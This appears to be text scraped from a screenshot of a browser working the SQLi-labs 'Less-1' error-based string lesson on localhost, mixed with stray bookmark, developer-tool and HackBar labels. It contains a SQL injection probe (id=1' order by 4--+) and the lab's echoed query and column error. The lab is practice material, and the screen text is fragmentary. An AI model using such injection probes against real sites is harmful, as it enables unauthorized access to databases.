 Less-1 **Error Based- String**
127.0.0.1/sql/Less-1/?id=1' order by 4--+
3
api 博客 其他 常用 服务器 工具 影视编程 Linux git项目 病毒分析 图壳图床 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='1' order by 4-- ' LIMIT 0,1
Unknown column '4' in 'order clause'
SQLI DUMB SERIES-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://127.0.0.1/sql/Less-1/?id=1' order by 4--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
DEV C++ T P